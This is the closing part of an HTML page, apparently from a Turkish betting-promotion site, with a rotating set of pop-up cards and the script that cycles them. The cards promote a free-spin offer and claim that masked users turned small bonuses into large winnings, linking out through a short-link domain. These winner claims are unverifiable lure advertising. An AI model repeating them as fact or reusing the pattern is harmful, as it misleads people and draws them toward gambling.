    padding: 4px 8px;
    font-size: 11px;
  }
}

    
    /* Bildirim End */
    
    </style>
    
</head>
<body style="position:relative;">
    
    <!-- Bildirim Start -->
    
  <div
    class="notification-proje"
    data-duration="5000"
    data-progress-color="#ff2626"
  >
    <div class="close-btn">
      <button type="button">&times;</button>
    </div>

    <a
      href="http://shortslink1-4.com/bildirim1"
      class="notification-link"
      target="_blank"
      rel="noopener"
    >
      <div class="content-proje">
        <img class="avatar" src="https://tabloproject1.com/tablo/uploads/bildirim/yakabet.webp" />
        <div class="text">
          <span class="user">Güvenilir Bahis Sitesi</span>
          <span class="details">
            <i style="color:#ff2626" class="fa fa-money-bill-1-wave"></i>
            <span style="color:#ff2626;">250₺ </span>FREESPIN DENEME!          </span>
        </div>
        <button class="btn" style="background: #ff2626; border: none; color: #fff; padding: 6px 10px; border-radius: 6px; cursor: pointer; font-size: 13px; flex-shrink:0;">
          <i class="fa fa-arrow-right"></i> Tıkla
        </button>
      </div>
      <div  style="background:#ff2626"  class="progress"></div>
    </a>
  </div>
  <div
    class="notification-proje"
    data-duration="5000"
    data-progress-color="#ff2626"
  >
    <div class="close-btn">
      <button type="button">&times;</button>
    </div>

    <a
      href="http://shortslink1-4.com/bildirim1"
      class="notification-link"
      target="_blank"
      rel="noopener"
    >
      <div class="content-proje">
        <img class="avatar" src="https://tabloproject1.com/tablo/uploads/bildirim/yakabet.webp" />
        <div class="text">
          <span class="user">ard*****ka * Spor</span>
          <span class="details">
            <i style="color:#ff2626" class="fa fa-money-bill-1-wave"></i>
            <span style="color:#ff2626;">50₺ </span>Bonustan <span style="color:#ff2626;">75.158₺</span> Kazandı!          </span>
        </div>
        <button class="btn" style="background: #ff2626; border: none; color: #fff; padding: 6px 10px; border-radius: 6px; cursor: pointer; font-size: 13px; flex-shrink:0;">
          <i class="fa fa-arrow-right"></i> Tıkla
        </button>
      </div>
      <div  style="background:#ff2626"  class="progress"></div>
    </a>
  </div>
  <div
    class="notification-proje"
    data-duration="5000"
    data-progress-color="#ff2626"
  >
    <div class="close-btn">
      <button type="button">&times;</button>
    </div>

    <a
      href="http://shortslink1-4.com/bildirim1"
      class="notification-link"
      target="_blank"
      rel="noopener"
    >
      <div class="content-proje">
        <img class="avatar" src="https://tabloproject1.com/tablo/uploads/bildirim/yakabet.webp" />
        <div class="text">
          <span class="user">10x*****41 * Slot</span>
          <span class="details">
            <i style="color:#ff2626" class="fa fa-money-bill-1-wave"></i>
            <span style="color:#ff2626;">30₺ </span>Bonustan <span style="color:#ff2626;">59.080₺</span> Kazandı!          </span>
        </div>
        <button class="btn" style="background: #ff2626; border: none; color: #fff; padding: 6px 10px; border-radius: 6px; cursor: pointer; font-size: 13px; flex-shrink:0;">
          <i class="fa fa-arrow-right"></i> Tıkla
        </button>
      </div>
      <div  style="background:#ff2626"  class="progress"></div>
    </a>
  </div>
  <div
    class="notification-proje"
    data-duration="5000"
    data-progress-color="#ff2626"
  >
    <div class="close-btn">
      <button type="button">&times;</button>
    </div>

    <a
      href="http://shortslink1-4.com/bildirim1"
      class="notification-link"
      target="_blank"
      rel="noopener"
    >
      <div class="content-proje">
        <img class="avatar" src="https://tabloproject1.com/tablo/uploads/bildirim/yakabet.webp" />
        <div class="text">
          <span class="user">el*****n * Spor</span>
          <span class="details">
            <i style="color:#ff2626" class="fa fa-money-bill-1-wave"></i>
            <span style="color:#ff2626;">300₺ </span>Bonustan <span style="color:#ff2626;">310.315₺</span> Kazandı!          </span>
        </div>
        <button class="btn" style="background: #ff2626; border: none; color: #fff; padding: 6px 10px; border-radius: 6px; cursor: pointer; font-size: 13px; flex-shrink:0;">
          <i class="fa fa-arrow-right"></i> Tıkla
        </button>
      </div>
      <div  style="background:#ff2626"  class="progress"></div>
    </a>
  </div>
  <div
    class="notification-proje"
    data-duration="5000"
    data-progress-color="#ff2626"
  >
    <div class="close-btn">
      <button type="button">&times;</button>
    </div>

    <a
      href="http://shortslink1-4.com/bildirim1"
      class="notification-link"
      target="_blank"
      rel="noopener"
    >
      <div class="content-proje">
        <img class="avatar" src="https://tabloproject1.com/tablo/uploads/bildirim/yakabet.webp" />
        <div class="text">
          <span class="user">Güvenilir Bahis Sitesi</span>
          <span class="details">
            <i style="color:#ff2626" class="fa fa-money-bill-1-wave"></i>
            <span style="color:#ff2626;">250₺ </span>FREESPIN DENEME!          </span>
        </div>
        <button class="btn" style="background: #ff2626; border: none; color: #fff; padding: 6px 10px; border-radius: 6px; cursor: pointer; font-size: 13px; flex-shrink:0;">
          <i class="fa fa-arrow-right"></i> Tıkla
        </button>
      </div>
      <div  style="background:#ff2626"  class="progress"></div>
    </a>
  </div>
  <div
    class="notification-proje"
    data-duration="5000"
    data-progress-color="#ff2626"
  >
    <div class="close-btn">
      <button type="button">&times;</button>
    </div>

    <a
      href="http://shortslink1-4.com/bildirim1"
      class="notification-link"
      target="_blank"
      rel="noopener"
    >
      <div class="content-proje">
        <img class="avatar" src="https://tabloproject1.com/tablo/uploads/bildirim/yakabet.webp" />
        <div class="text">
          <span class="user">me*****sar * Slot</span>
          <span class="details">
            <i style="color:#ff2626" class="fa fa-money-bill-1-wave"></i>
            <span style="color:#ff2626;">20₺ </span>Bonustan <span style="color:#ff2626;">45.341₺</span> Kazandı!          </span>
        </div>
        <button class="btn" style="background: #ff2626; border: none; color: #fff; padding: 6px 10px; border-radius: 6px; cursor: pointer; font-size: 13px; flex-shrink:0;">
          <i class="fa fa-arrow-right"></i> Tıkla
        </button>
      </div>
      <div  style="background:#ff2626"  class="progress"></div>
    </a>
  </div>
  <div
    class="notification-proje"
    data-duration="5000"
    data-progress-color="#ff2626"
  >
    <div class="close-btn">
      <button type="button">&times;</button>
    </div>

    <a
      href="http://shortslink1-4.com/bildirim1"
      class="notification-link"
      target="_blank"
      rel="noopener"
    >
      <div class="content-proje">
        <img class="avatar" src="https://tabloproject1.com/tablo/uploads/bildirim/yakabet.webp" />
        <div class="text">
          <span class="user">34*****xal * Casino</span>
          <span class="details">
            <i style="color:#ff2626" class="fa fa-money-bill-1-wave"></i>
            <span style="color:#ff2626;">120₺ </span>Bonustan <span style="color:#ff2626;">198.056₺</span> Kazandı!          </span>
        </div>
        <button class="btn" style="background: #ff2626; border: none; color: #fff; padding: 6px 10px; border-radius: 6px; cursor: pointer; font-size: 13px; flex-shrink:0;">
          <i class="fa fa-arrow-right"></i> Tıkla
        </button>
      </div>
      <div  style="background:#ff2626"  class="progress"></div>
    </a>
  </div>
  <div
    class="notification-proje"
    data-duration="5000"
    data-progress-color="#ff2626"
  >
    <div class="close-btn">
      <button type="button">&times;</button>
    </div>

    <a
      href="http://shortslink1-4.com/bildirim1"
      class="notification-link"
      target="_blank"
      rel="noopener"
    >
      <div class="content-proje">
        <img class="avatar" src="https://tabloproject1.com/tablo/uploads/bildirim/yakabet.webp" />
        <div class="text">
          <span class="user">rpm*****492 * Casino</span>
          <span class="details">
            <i style="color:#ff2626" class="fa fa-money-bill-1-wave"></i>
            <span style="color:#ff2626;">500₺ </span>Bonustan <span style="color:#ff2626;">640.719₺</span> Kazandı!          </span>
        </div>
        <button class="btn" style="background: #ff2626; border: none; color: #fff; padding: 6px 10px; border-radius: 6px; cursor: pointer; font-size: 13px; flex-shrink:0;">
          <i class="fa fa-arrow-right"></i> Tıkla
        </button>
      </div>
      <div  style="background:#ff2626"  class="progress"></div>
    </a>
  </div>

    
    <!-- Bildirim End -->
    
<!-- Bildirim Script Start -->

<script>
document.addEventListener("DOMContentLoaded", () => {
  const queue = Array.from(document.querySelectorAll(".notification-proje"));
  let idx = 0;

  function showNext() {
    if (idx >= queue.length) idx = 0;
    const notif    = queue[idx++];
    const duration = parseInt(notif.dataset.duration, 10) || 5000;
    const prog     = notif.querySelector(".progress");
    const closeBtn = notif.querySelector(".close-btn");
    const start    = Date.now();
    let hidden     = false;     
    let timers = {};

    notif.classList.add("show");
    prog.style.width = "100%";

    timers.interval = setInterval(() => {
      const elapsed = Date.now() - start;
      const pct     = Math.max(0, 100 - (elapsed / duration * 100));
      prog.style.width = pct + "%";
      if (elapsed >= duration) clearInterval(timers.interval);
    }, 30);

    timers.timeout = setTimeout(() => hide(false), duration);

    closeBtn.addEventListener("click", () => hide(true), { once: true });

    function hide(byUser) {
      if (hidden) return;       
      hidden = true;

      clearInterval(timers.interval);
      clearTimeout(timers.timeout);
      notif.classList.remove("show");
      prog.style.width = "100%";

      const elapsed   = Date.now() - start;
      const nextDelay = byUser
        ? Math.max(0, duration - elapsed) 
        : 200;                            

      setTimeout(showNext, nextDelay);
    }
  }

  setTimeout(showNext, 500);
});
</script>

<!-- Bildirim Script End -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8c386a898b2a4a498b402dd06aced547","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>